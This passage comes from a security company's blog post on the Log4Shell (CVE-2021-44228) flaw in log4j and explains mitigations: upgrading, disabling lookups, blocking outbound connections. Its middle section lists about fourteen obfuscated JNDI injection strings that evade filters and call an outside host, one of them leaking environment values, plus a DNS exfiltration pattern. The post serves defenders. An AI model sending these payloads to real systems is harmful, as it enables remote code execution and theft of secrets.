text string was definitely a good idea in the early moments of abuse, as it is universally easy and quick to apply. However, this is where all the advantages end, as detection is based on identifying a particular form of the text string that can always be bypassed by obfuscation (a different variant of the notation) that is not recognized by the system. This started to happen within the first few hours, and for example, we have presented a few of the obfuscated variants used. These can of course be combined in different ways making effective detection impossible.</p><pre><code class="language-java">${jndi:ldap://127.0.0.1:1389/ badClassName} 
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} 
${${::-j}ndi:rmi://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} 
${jndi:rmi://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}
${${lower:jndi}:${lower:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} 
${${lower:${lower:jndi}}:${lower:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} 
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}
${${upper:jndi}:${upper:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} 
${${upper:j}${upper:n}${lower:d}i:${upper:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}
${${upper:j}${upper:n}${upper:d}${upper:i}:${lower:r}m${lower:i}}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://${hostName}.nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}
${${upper::-j}${upper::-n}${::-d}${upper::-i}:${upper::-l}${upper::-d}${upper::-a}${upper::-p}://${hostName}.nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://${hostName}.${env:COMPUTERNAME}.${env:USERDOMAIN}.${env}.nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}
</code></pre><p>zdroj: <a target="_blank" rel="noopener noreferrer" href="https://gist.github.com/ZephrFish/32249cae56693c1e5484888267d07d39">ZephrFish</a></p><p>It should also be remembered that HTTP requests represent the most efficient, but not the only channel for delivering the initial malicious code (network services, files, etc).</p><p><strong>New Java doesn't solve everything</strong></p><p>Updating Java to the latest version, as well as setting <code>com.sun.jndi.ldap.object.trustURLCodebase=false</code> is quick, but not a complete solution to the problem (it is still possible to load java classes locally) nor a final one. It is likely that over time, a way to exploit the vulnerability will be found on newer versions of Java. You should therefore not solely rely on this option.</p><p><strong>Modifying log templates is not a conceptual solution</strong></p><p>Although modifying the format of log templates from <code>%m</code> to <code>%m{nolookup}</code> prevents exploitation of the vulnerability, this method of addressing the problem is not a conceptual solution. The reason is that some of the occurrences may be overlooked which is a case that may be missed when updating the application in the future (using a classic template).</p><p><strong>Blocking outgoing connections is essential but does not solve everything</strong></p><p>Communication with a server that is under the control of an attacker, in order to download a malicious java class, is a prerequisite to exploit the vulnerability. Production servers should never be able to initiate connections to the Internet (except for explicitly allowed trusted targets). We can probably all agree on this basic practice. Although blocking connections makes it impossible to exploit a vulnerability on a given system, one must think of possible exceptions and extreme situations.</p><p>Although such a strict policy tends to be the rule for production systems for development and test environments, as well as devices in user segments, such policies are usually not enforced. These are the ones that may represent the gateway into your organization and the most suitable target for potential malware (ransomware) attacks.</p><p>An often-overlooked risk is also that cloud services such as AWS sometimes hold private keys or other sensitive information in variable environments. Even if the system is unable to open connections to the Internet, attackers are still able to exfiltrate such data {held in <code>${env}</code>} via DNS by, for example, calling <code>${jndi:dns://&lt;dns server&gt;/&lt;TXT record query string&gt;}</code>.</p><p>Also keep in mind that although the current vulnerability is being exploited over the Internet, which poses the greatest risk, over time (and for a long time to come) it will be exploited from local networks.</p><h2>As in.</h2><p><strong>Update to version 2.15.0</strong></p><p>Updating the <code>log4j</code> library to version <code>2.15.0</code> is the best and complete solution. The version is available at <a target="_blank" rel="noopener noreferrer" href="https://logging.apache.org/log4j/2.x/download.html">Apache Download</a>.</p><p><strong>Configuration Settings</strong></p><p>This is done by setting the <code>formatMsgNoLookups=true</code> option in the log4j configuration. However, this option is only available from <code>2.10.0</code> onwards, in the patched version <code>2.15.0</code> it is already enabled by default.</p><p>You can force this option in several ways.</p><p>You can pass this as an argument when you invoke java.</p><ul><li>Directly as an argument to java :<code>java -Dlog4j2.formatMsgNoLookups=true ...</code></li><li>By setting the environment variable (env) :<code>LOG4J_FORMAT_MSG_NO_LOOKUPS=true java ..</code></li><li>By adding to the environment variable (env) for the JVM: <code>JAVA_OPTS=-Dlog4j2.formatMsgNoLookups=true</code></li></ul><p>An English version describing possible solutions to the vulnerability can be found on the blog Lunasec. A more detailed technical description of the vulnerability and possible exploits can be found on the blog <a target="_blank" rel="noopener noreferrer" href="https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j">Fastly</a>.</p><h2>References</h2><ul><li><a target="_blank" rel="noopener noreferrer" href="https://www.randori.com/blog/cve-2021-44228/">https://www.randori.com/blog/cve-2021-44228/</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592">https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://github.com/YfryTchsGD/Log4jAttackSurface">https://github.com/YfryTchsGD/Log4jAttackSurface</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.vmware.com/security/advisories/VMSA-2021-0028.html">https://www.vmware.com/security/advisories/VMSA-2021-0028.html</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/eastdakota/status/1469800951351427073">https://twitter.com/eastdakota/status/1469800951351427073</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/w3bd3vil/status/1469814463414951937">https://twitter.com/w3bd3vil/status/1469814463414951937</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/">https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.fortiguard.com/psirt/FG-IR-21-245">https://www.fortiguard.com/psirt/FG-IR-21-245</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.solarwinds.com/trust-center/security-advisories/cve-2021-44228">https://www.solarwinds.com/trust-center/security-advisories/cve-2021-44228</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://community.ui.com/releases/UniFi-Network-Application-6-5-54/d717f241-48bb-4979-8b10-99db36ddabe1">https://community.ui.com/releases/UniFi-Network-Application-6-5-54/d717f241-48bb-4979-8b10-99db36ddabe1</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://canarytokens.org/generate#">https://canarytokens.org/generate#</a></li><li><a target="_blank" rel="noopener noreferrer" href="http://dnslog.cn/">http://dnslog.cn/</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://burpcollaborator.net/">https://burpcollaborator.net/</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://gist.github.com/ZephrFish/32249cae56693c1e5484888267d07d39">https://gist.github.com/ZephrFish/32249cae56693c1e5484888267d07d39</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j">https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://github.com/lunasec-io/lunasec/releases/tag/v1.0.0-log4shell">https://github.com/lunasec-io/lunasec/releases/tag/v1.0.0-log4shell</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://logging.apache.org/log4j/2.x/download.html">https://logging.apache.org/log4j/2.x/download.html</a></li></ul></div></section></div></div><div class="mt-[80px] bg-neutral-200 md:bg-transparent lg:mt-0"><div class="py mx-auto max-w-page lg:py-[120px] py-10 pb-[50px] px-5 xl:px-[120px] max-w-page"><hr class="hidden lg:mb-[140px]"/><div class="flex flex-col gap-20"><div class="flex flex-col justify-between gap-5 lg:flex-row lg:items-center"><h3 class="whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap">Other interesting articles</h3><a class="duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [&amp;_p]:text-neutral-800 [&amp;_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100" target="" rel="" href="/en/blog"><div class="flex items-center"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap">All news</p></div></a></div></div></div><div class="lg:max-w-page mx-auto lg:mb-[60px] lg:px-5 xl:px-[120px]"><div class="flex flex-col gap-[100px] "><div class="flex flex-row flex-nowrap gap-6 overflow-x-auto md:grid  md:grid-cols-2 md:gap-x-6 md:gap-y-[60px] lg:grid-cols-3"><div class="md:invisible md:hidden"></div><div class="min-w-[80%]"><a class="flex flex-col" href="/en/blog/fero-interview-10-years-ethical-hacking-citadelo"><div class="relative h-[208px] w-full overflow-hidden rounded-lg lg:h-[360px]"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fero_en_0dca5d6b7c.png" fetchPriority="low" loading="lazy" style="position:absolute;height:100%;width:100%;inset:0px;color:transparent" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_fero_en_0dca5d6b7c.png 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_fero_en_0dca5d6b7c.png 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_fero_en_0dca5d6b7c.png 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_fero_en_0dca5d6b7c.png 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fero_en_0dca5d6b7c.png 2560w" sizes="(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, 2560px" alt="" class="object-cover"/></div><div class="flex flex-col gap-[30px] px-[15px] pb-5 pt-[30px] md:px-2.5"><div class="flex flex-col gap-5"><div class="flex flex-wrap items-center"><p class="whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap mb-2.5 mr-5 text-neutral-600">24 July 2025</p></div><div class="flex flex-col gap-[15px]"><h4 class="whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap text-neutral-900">From High School Exploits to Leading a Team: Fero&#x27;s 10-Year Journey at Citadelo</h4><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600">He first heard about hacking in high school. Today, he hacks mobile apps, trains developers, and leads his own team. What keeps Fero excited about ethical hacking even after 10 years at Citadelo? And how do you keep growing without burning out?</p></div></div><div><button class="inline-flex items-center justify-center text-sm font-medium focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-primary text-primary-foreground hover:bg-primary/90 h-9 py-2 duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&amp;_p]:text-neutral-800 [&amp;_svg]:text-neutral-800"><div class="flex items-center"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap">Read more</p><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right ml-1 w-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg></div></button></div></div></a></div><div class="min-w-[80%]"><a class="flex flex-col" href="/en/blog/case-study-phishing-attack-tricked-40-percent-employees"><div class="relative h-[208px] w-full overflow-hidden rounded-lg lg:h-[360px]"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/case_study_en_ecf2db0978.png" fetchPriority="low" loading="lazy" style="position:absolute;height:100%;width:100%;inset:0px;color:transparent" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_case_study_en_ecf2db0978.png 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_case_study_en_ecf2db0978.png 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_case_study_en_ecf2db0978.png 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_case_study_en_ecf2db0978.png 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/case_study_en_ecf2db0978.png 2560w" sizes="(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, 2560px" alt="" class="object-cover"/></div><div class="flex flex-col gap-[30px] px-[15px] pb-5 pt-[30px] md:px-2.5"><div class="flex flex-col gap-5"><div class="flex flex-wrap items-center"><p class="whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap mb-2.5 mr-5 text-neutral-600">16 July 2025</p><button type="button" component="button" class="duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5"><p class="text-[12px]">Ethical Hacking</p></button><button type="button" component="button" class="duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5"><p class="text-[12px]">Cybersecurity</p></button><button type="button" component="button" class="duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5"><p class="text-[12px]">Red Teaming</p></button></div><div class="flex flex-col gap-[15px]"><h4 class="whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap text-neutral-900">Case Study: How a Phishing Attack Tricked 40% of Employees</h4><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600">In a simulated attack, our ethical hackers tricked nearly 40% of employees through phishing and vishing. One click gave us access to the network—proving that even strong tech can’t compensate for human error. Here’s what we learned and why awareness is your best defense.</p></div></div><div><button class="inline-flex items-center justify-center text-sm font-medium focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-primary text-primary-foreground hover:bg-primary/90 h-9 py-2 duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&amp;_p]:text-neutral-800 [&amp;_svg]:text-neutral-800"><div class="flex items-center"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap">Read more</p><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right ml-1 w-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg></div></button></div></div></a></div><div class="min-w-[80%]"><a class="flex flex-col" href="/en/blog/ethical-hacking-report-2024"><div class="relative h-[208px] w-full overflow-hidden rounded-lg lg:h-[360px]"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Ethical_Hacking_Report_2024_da0ac90ce7.png" fetchPriority="low" loading="lazy" style="position:absolute;height:100%;width:100%;inset:0px;color:transparent" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Ethical_Hacking_Report_2024_da0ac90ce7.png 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Ethical_Hacking_Report_2024_da0ac90ce7.png 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Ethical_Hacking_Report_2024_da0ac90ce7.png 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Ethical_Hacking_Report_2024_da0ac90ce7.png 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Ethical_Hacking_Report_2024_da0ac90ce7.png 2560w" sizes="(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, 2560px" alt="" class="object-cover"/></div><div class="flex flex-col gap-[30px] px-[15px] pb-5 pt-[30px] md:px-2.5"><div class="flex flex-col gap-5"><div class="flex flex-wrap items-center"><p class="whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap mb-2.5 mr-5 text-neutral-600">24 April 2025</p><button type="button" component="button" class="duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5"><p class="text-[12px]">Ethical Hacking</p></button></div><div class="flex flex-col gap-[15px]"><h4 class="whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap text-neutral-900">Ethical Hacking Report 2024: Six Vulnerabilities in Almost Every Tested System</h4><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600">Web, cloud, mobile, and infrastructure projects all revealed the same pattern: overlooked basics, repeat mistakes, and too many systems left wide open.</p></div></div><div><button class="inline-flex items-center justify-center text-sm font-medium focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-primary text-primary-foreground hover:bg-primary/90 h-9 py-2 duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&amp;_p]:text-neutral-800 [&amp;_svg]:text-neutral-800"><div class="flex items-center"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap">Read more</p><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right ml-1 w-4"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg></div></button></div></div></a></div><div class="mr-5 md:invisible md:hidden"></div></div></div></div></div></div><div class="bg-neutral-900"><div class="py mx-auto max-w-page py-0 px-5 xl:px-[120px] max-w-page"><div class="grid grid-cols-1 px-0 pb-[30px] pt-[60px] lg:space-y-24"><div class="flex flex-col justify-between gap-20 pb-20 lg:flex-row lg:gap-0 lg:pb-8"><div class="flex flex-col justify-center lg:justify-between lg:space-y-20"><div class="flex md:flex-row gap-[50px] justify-start items-center max-h-[32px] flex-col"><a href="/en"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg" fetchPriority="low" loading="lazy" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg 2560w" alt="logo" width="180" height="30"/></a></div><div class="flex max-w-md flex-col items-center justify-center gap-10 text-neutral-500"><p class="whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700">Sign up for our newsletter for all the important cybersecurity and ethical hacking news.</p><div class="hidden"><div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style><style type="text/css">
        #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
#mergeRow-gdpr {margin-top: 20px;}
#mergeRow-gdpr fieldset label {font-weight: normal;}
#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
    <form action="https://citadelo.us3.list-manage.com/subscribe/post?u=a08effc21777c0a3bcdc35345&amp;id=a8ff1f0136&amp;v_id=4901&amp;f_id=009259e2f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe to Citadelo Newsletter</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group"><div class="content__gdpr"><label>Marketing Permissions</label><p>Please select all the ways you would like to hear from :</p><fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field"><label class="checkbox subfield" for="gdpr48045"><input type="checkbox" id="gdpr_48045" name="gdpr[48045]" class="gdpr" value="Y"><span>Email</span></label></fieldset><p>You can unsubscribe at any time by clicking the link in the footer of our emails. For information about our privacy practices, please visit our website.</p></div><div class="content__gdprLegal"><p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/terms">Learn more</a> about Mailchimp's privacy practices.</p></div></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_a08effc21777c0a3bcdc35345_a8ff1f0136" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='MMERGE5';ftypes[5]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
</div><form class="w-full" noValidate=""><fieldset class="flex h-full flex-col gap-5"><div class="flex flex-col items-center justify-center gap-2 lg:flex-row"><div class="space-y-1 border-neutral-500 h-full w-full"><div class="relative flex h-full items-stretch overflow-hidden" id=":R2qqpfff6nla:-form-item" aria-describedby=":R2qqpfff6nla:-form-item-description" aria-invalid="false"><input type="email" class="text-md border-input placeholder:text-muted-foreground flex bg-transparent px-3 py-1 shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium focus-visible:outline-none disabled:cursor-not-allowed disabled:opacity-50 w-full rounded-md border h-full min-h-11" placeholder="Email" name="EMAIL" value=""/></div></div><button class="items-center justify-center text-sm font-medium focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 text-primary-foreground shadow duration-400 transition ease-in-out px-5 py-3 rounded-[6px] [&amp;_p]:text-neutral-900 [&amp;_svg]:text-neutral-900 bg-white hover:bg-neutral-300 active:bg-neutral-600 block size-full lg:w-auto" type="submit"><div class="flex items-center"><p class="whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap">Subscribe</p><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right ml-1 w-4"><path d="m9 18 6-6-6-6"></path></svg></div></button></div><div class="space-y-1 flex flex-col justify-center justify-items-center"><div class="flex flex-row items-start space-x-3 space-y-0"><button type="button" role="checkbox" aria-checked="false" data-state="unchecked" value="false" class="peer size-4 shrink-0 rounded-sm border border-primary shadow focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground mr-2" id=":R1aqpfff6nla:-form-item" aria-describedby=":R1aqpfff6nla:-form-item-description" aria-invalid="false"></button><input type="checkbox" aria-hidden="true" style="transform:translateX(-100%);position:absolute;pointer-events:none;opacity:0;margin:0" tabindex="-1" name="checkbox" value="false"/><div class="space-y-1 leading-none"><label class="peer-disabled:cursor-not-allowed peer-disabled:opacity-70 font-normal relative bottom-px text-xs text-neutral-600" for=":R1aqpfff6nla:-form-item">I hereby give my consent to processing of my personal data.</label></div></div></div></fieldset></form></div></div><div class="grid h-fit gap-x-[30px] gap-y-[10px] text-neutral-500 lg:gap-x-28 grid-cols-3 sm:grid-cols-3 md:grid-cols-2 lg:grid-cols-3"><a class="flex items-center justify-start" href="/en"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap">Home</p></a><button type="button" role="combobox" aria-controls="radix-:Rkpfff6nla:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="border-input ring-offset-background placeholder:text-muted-foreground w-full items-center rounded-md bg-transparent text-base focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 text-m flex h-6 p-0 lg:w-fit lg:justify-center"><span style="pointer-events:none">About us</span><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4" aria-hidden="true"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><a class="flex items-center justify-start" href="/en/gdpr"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap">GDPR</p></a><button type="button" role="combobox" aria-controls="radix-:R14pfff6nla:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="border-input ring-offset-background placeholder:text-muted-foreground w-full items-center rounded-md bg-transparent text-base focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 text-m flex h-6 p-0 lg:w-fit lg:justify-center"><span style="pointer-events:none">Services</span><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4" aria-hidden="true"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><button type="button" role="combobox" aria-controls="radix-:R1cpfff6nla:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="border-input ring-offset-background placeholder:text-muted-foreground w-full items-center rounded-md bg-transparent text-base focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 text-m flex h-6 p-0 lg:w-fit lg:justify-center"><span style="pointer-events:none">References</span><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" class="ml-1 size-4" aria-hidden="true"><path d="M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path></svg></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><a class="flex items-center justify-start" href="/en/contacts"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap">Contacts</p></a><a class="flex items-center justify-start" href="/en/code-of-ethics"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap">Code of ethics</p></a><a class="flex items-center justify-start" href="/en/blog"><p class="whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap">News</p></a></div></div><div class="flex flex-col-reverse items-start justify-between gap-10 lg:flex-row lg:items-center lg:gap-4"><div><p class="whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700">© 2024 citadelo AG. All rights reserved.</p></div><div class="flex items-center space-x-5"><a target="_blank" class="cursor-pointer" href="https://www.facebook.com/citadelocom/"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg" fetchPriority="low" loading="lazy" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg 2560w" alt="facebook" width="22" height="22"/></a><a target="_blank" 